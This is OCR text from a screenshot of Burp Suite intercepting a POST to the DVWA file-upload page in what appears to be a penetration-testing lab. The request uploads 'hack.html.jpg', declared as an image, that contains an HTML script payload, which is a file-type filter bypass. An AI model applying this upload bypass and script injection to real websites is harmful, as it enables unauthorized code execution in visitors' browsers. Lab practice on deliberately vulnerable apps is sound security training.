 Applications Places burp-StartBurp Sat Nov 16 07:45 1 98 %
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------3843710467952424561144034093
Content-Length: 540
Cookie: security=medium; __utma=165519935.1941960989.1560277589.1560277589.1560277589.1; __utmz=165519935.1560277590.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=03a8b46d424b72197c4ba9e18bd2d200
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="uploaded"; filename="hack.html.jpg"
Content-Type: image/jpeg
<html>
<body>
<script>alert('You have been hacked')</script>
</body>
</html>
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches